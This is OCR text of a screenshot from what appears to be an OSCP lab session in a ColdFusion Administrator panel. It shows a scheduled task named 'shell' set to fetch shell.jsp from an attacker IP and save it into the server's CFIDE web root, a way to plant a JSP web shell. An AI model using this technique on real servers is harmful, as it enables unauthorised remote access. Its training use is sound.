 ColdFusion Administrator - Mozilla Firefox
Shakan Ltd. – Shakan Ltd. Bl
My Clients Control Panel
HackTheBox - Arctic Wri
ColdFusion Administrato
10.11.1.10/CFIDE/administrator/index.cfm
80%
myOscpOutline
CtrlPnl
OS Forums
oscpGroupTracker
oscpGroupShare
Mon
Thurs
Exploit-DB
GHDB
CF ADOBE® COLDFUSION® ADMINISTRATOR
LOGOUT
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
Add/Edit Scheduled Task
Task Name shell
Duration Start Date Aug 25, 2020 End Date (optional)
Frequency
One-Time at 2:15 AM
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://192.168.119.214/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File :pub\wwwroot\CFIDE\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact